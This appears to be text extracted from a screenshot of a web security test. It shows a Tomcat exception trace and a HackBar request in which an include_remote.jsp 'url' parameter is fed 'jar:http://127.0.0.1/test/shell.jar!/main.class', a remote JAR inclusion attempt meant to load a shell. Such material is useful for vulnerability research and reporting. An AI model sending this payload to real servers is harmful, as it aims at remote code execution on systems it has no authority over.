 HTTP Status 500 - javax.servlet.ServletException: javax.servlet.jsp.JspException: Problem accessing the absolute URL
"jar:http://127.0.0.1/test/shell.jar!/main.class". java.io.FileNotFoundException: JAR entry main.class not found in
/var/folders/q0/08qj_lp56_7chfcmt1c27ds80000gn/T/jar_cache3953481774021792863.tmp
type Exception report
message javax.servlet.ServletException: javax.servlet.jsp.JspException: Problem accessing the absolute URL "jar:http://127.0.0.1/test/shell.jar!/main.class". java.io.FileNotFoundException: JAR entry main.class not found in
/var/folders/q0/08qj_lp56_7chfcmt1c27ds80000gn/T/jar_cache3953481774021792863.tmp
description The server encountered an internal error that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: javax.servlet.ServletException: javax.servlet.jsp.JspException: Problem accessing the absolute URL "jar:http://127.0.0.1/test/shell.jar!/
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:601)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:466)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:385)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:329)
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 38
Encryption Encoding SQL XSS LFI XXE Other Contribute now!
Load URL http://10.37.61.25:8080/include/include_remote.jsp?url=jar:http://127.0.0.1/test/shell.jar!/main.class
Split URL
Execute
Post data Referer User Agent Cookies Clear All